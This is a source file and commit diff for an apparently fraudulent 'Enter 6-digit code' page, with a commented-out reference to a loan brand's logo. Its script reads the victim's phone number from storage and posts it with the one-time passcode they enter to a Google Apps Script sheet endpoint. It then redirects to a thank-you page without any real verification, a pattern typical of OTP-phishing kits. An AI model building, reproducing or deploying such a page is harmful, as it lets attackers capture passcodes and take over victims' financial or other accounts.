
==== otp/index.html @ 5919a2dd "Update response time and website changes" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
    <img src="../image/lock.png" class="logo" />

    <!-- <h1>Enter OTP</h1> -->
    <h1>Enter 6-digit code</h1>

    <div id="maskNumber" class="masked-number"></div>
    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter 6-digit code received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit code</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "code sent to " + masked;
      }

      /* 📌 Countdown Timer */
      // let timeLeft = 300;
      // const timerRef = document.getElementById("countdown");

      // const timer = setInterval(() => {
      //   let m = Math.floor(timeLeft / 60);
      //   let s = timeLeft % 60;

      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
      //     s,
      //   ).padStart(2, "0")}`;

      //   if (timeLeft <= 0) {
      //     clearInterval(timer);
      //     timerRef.innerText = "Expired";
      //     OTPExpired();
      //   }
      //   timeLeft--;
      // }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              },
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      // function OTPExpired() {
      //   otpError.innerText = "code Expired — Request new code";
      //   otpError.style.display = "block";
      //   submitBtn.disabled = true;
      // }
    </script>
  </body>
</html>

==== commit 17de1fc0: "Update response time and website changes" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -88,7 +88,7 @@
 
   <body>
     <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
-    <img src="../image/lock.png" class="logo" />
+    <img src="../image/new_lock.png" class="logo" />
 
     <!-- <h1>Enter OTP</h1> -->
     <h1>Enter 6-digit code</h1>
